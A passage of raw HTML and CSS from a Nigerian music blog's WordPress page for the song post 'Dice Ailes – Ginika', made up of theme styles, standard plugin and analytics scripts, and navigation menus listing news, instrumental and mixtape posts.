.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/3681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blownaija.com/?p=3681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdice-ailes-ginika-prod-by-kel-p%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdice-ailes-ginika-prod-by-kel-p%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/?amp=1"><!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-3681 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Dice Ailes – “Ginika” (Prod. by Kel P)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" 